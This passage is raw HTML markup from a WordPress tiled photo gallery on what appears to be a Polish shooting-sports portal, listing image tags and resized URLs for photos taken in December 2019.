src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?w=228&#038;h=171&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103005-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="228" height="171" loading="lazy" data-original-width="228" data-original-height="171" itemprop="http://schema.org/image" title="IMG_20191207_103005-1024x768" alt="IMG_20191207_103005-1024x768" style="width: 228px; height: 171px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 232px; height: 175px;" data-original-width="232" data-original-height="175" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="228"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="12215" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191207_103015-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?w=228&#038;h=171&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103015-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="228" height="171" loading="lazy" data-original-width="228" data-original-height="171" itemprop="http://schema.org/image" title="IMG_20191207_103015-1024x768" alt="IMG_20191207_103015-1024x768" style="width: 228px; height: 171px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 232px; height: 175px;" data-original-width="232" data-original-height="175" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="228"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="12216" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191207_103023-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?w=228&#038;h=171&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103023-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="228" height="171" loading="lazy" data-original-width="228" data-original-height="171" itemprop="http://schema.org/image" title="IMG_20191207_103023-1024x768" alt="IMG_20191207_103023-1024x768" style="width: 228px; height: 171px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 696px; height: 349px;" data-original-width="696" data-original-height="349" > <div class="gallery-group images-2" style="width: 232px; height: 349px;" data-original-width="232" data-original-height="349" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="228"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="12217" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191207_103048-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?w=228&#038;h=171&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_103048-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="228" height="171" loading="lazy" data-original-width="228" data-original-height="171" itemprop="http://schema.org/image" title="IMG_20191207_103048-1024x768" alt="IMG_20191207_103048-1024x768" style="width: 228px; height: 171px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="228"> <meta itemprop="height" content="170"> <img decoding="async" class="" data-attachment-id="12218" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191207_110021-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?w=228&#038;h=170&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?resize=485%2C360&amp;ssl=1 485w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_110021-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="228" height="170" loading="lazy" data-original-width="228" data-original-height="170" itemprop="http://schema.org/image" title="IMG_20191207_110021-1024x768" alt="IMG_20191207_110021-1024x768" style="width: 228px; height: 170px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 464px; height: 349px;" data-original-width="464" data-original-height="349" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="460"> <meta itemprop="height" content="345"> <img decoding="async" class="" data-attachment-id="12219" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191207_123359-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?w=460&#038;h=345&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123359-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="460" height="345" loading="lazy" data-original-width="460" data-original-height="345" itemprop="http://schema.org/image" title="IMG_20191207_123359-1024x768" alt="IMG_20191207_123359-1024x768" style="width: 460px; height: 345px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 696px; height: 262px;" data-original-width="696" data-original-height="262" > <div class="gallery-group images-1" style="width: 348px; height: 262px;" data-original-width="348" data-original-height="262" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="344"> <meta itemprop="height" content="258"> <img decoding="async" class="" data-attachment-id="12220" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191207_123403-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?w=344&#038;h=258&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_123403-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="344" height="258" loading="lazy" data-original-width="344" data-original-height="258" itemprop="http://schema.org/image" title="IMG_20191207_123403-1024x768" alt="IMG_20191207_123403-1024x768" style="width: 344px; height: 258px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 348px; height: 262px;" data-original-width="348" data-original-height="262" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="344"> <meta itemprop="height" content="258"> <img decoding="async" class="" data-attachment-id="12221" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191208_120127-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?w=344&#038;h=258&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_120127-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="344" height="258" loading="lazy" data-original-width="344" data-original-height="258" itemprop="http://schema.org/image" title="IMG_20191208_120127-1024x768" alt="IMG_20191208_120127-1024x768" style="width: 344px; height: 258px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 696px; height: 349px;" data-original-width="696" data-original-height="349" > <div class="gallery-group images-1" style="width: 464px; height: 349px;" data-original-width="464" data-original-height="349" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="460"> <meta itemprop="height" content="345"> <img decoding="async" class="" data-attachment-id="12222" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191208_125404-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?w=460&#038;h=345&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125404-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="460" height="345" loading="lazy" data-original-width="460" data-original-height="345" itemprop="http://schema.org/image" title="IMG_20191208_125404-1024x768" alt="IMG_20191208_125404-1024x768" style="width: 460px; height: 345px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 232px; height: 349px;" data-original-width="232" data-original-height="349" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="228"> <meta itemprop="height" content="171"> <img decoding="async" class="" data-attachment-id="12223" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191208_125506-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?fit=300%2C225&#038;ssl=1" 